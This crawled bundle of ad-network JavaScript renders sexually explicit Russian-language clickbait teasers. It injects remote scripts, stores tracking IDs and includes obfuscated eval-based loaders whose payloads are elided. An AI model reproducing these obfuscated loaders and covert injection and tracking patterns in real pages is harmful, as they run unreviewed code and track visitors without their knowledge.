],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/machine/laugh.js?23152&u=null&a=0.9426475901509825
body_size: 10991
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17698135962412408176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE5XzIzLjAzNDE3OTNfMTNfMTc2OTgxMzU5NjI0MTI0MDgxNzZfMjBfMTguMjE3LjExMi41N15hOTk5ZGM4OTkzNDljOGE5NzkyOGM4ZGRmYTQ3NzhkNF4wMS4xLjMxLjIwMjY=','//cs09.adtazwhite.com/content/61451/3518920.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61451/3518920_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE4XzIzLjAyODQ4NTlfMTNfMTc2OTgxMzU5NjI0MTI0MDgxNzZfMjBfMTguMjE3LjExMi41N14xNTI4MGNlMWQ3NjU1ZTBkNWY0YjgwNTVlN2I5MWY2MV4wMS4xLjMxLjIwMjY=','//cs10.adtazwhite.com/content/61451/3518917.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61451/3518917_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxMDg0MTRfMTNfMTc2OTgxMzU5NjI0MTI0MDgxNzZfMjBfMTguMjE3LjExMi41N141ZGMwNjNhMTRiMWQ5ODk4MTA1MzQwMGFhNDRmZjMwNl4wMS4xLjMxLjIwMjY=','//cs09.adtazwhite.com/content/61451/3454342.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61451/3454342_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17698135962412408176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/country/street.js?18252&u=null&a=0.7252755928385939
body_size: 10982
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17698135968153555176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzA3MjE5XzIzLjAyODQ4Mjc1XzEzXzE3Njk4MTM1OTY4MTUzNTU1MTc2XzIwXzE4LjIxNy4xMTIuNTdeZGVkNzNlMTNjNmQ4NmY5YjFkOWFkNGNmZDg5ZDA5ZDdeMDEuMS4zMS4yMDI2','//cs09.adtazwhite.com/content/61451/3518920.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61451/3518920_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzEzNzU3XzIzLjAwOV8xM18xNzY5ODEzNTk2ODE1MzU1NTE3Nl8yMF8xOC4yMTcuMTEyLjU3XmQ2NDZiODg3NjI4NjllMDY5Nzc1MDE3YjdjNTZlYzNkXjAxLjEuMzEuMjAyNg==','//cs10.adtazwhite.com/content/61451/3538534.webp','Ты готов?..','Окунуться в мир без ограничений?!',' ','','0','//cs10.adtazwhite.com/content/61451/3538534_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA3MjE4XzIzLjAyMzczODI1XzEzXzE3Njk4MTM1OTY4MTUzNTU1MTc2XzIwXzE4LjIxNy4xMTIuNTdeMzQ3NDhmNWQ0Njg2Y2EwZDk5ZTY4NmU4NjdhOWY0NTReMDEuMS4zMS4yMDI2','//cs11.adtazwhite.com/content/61451/3518917.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61451/3518917_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17698135968153555176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1595
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"EThFVDYGg",50,6,27))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1929
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"VJrCdBUEs",34,3,14))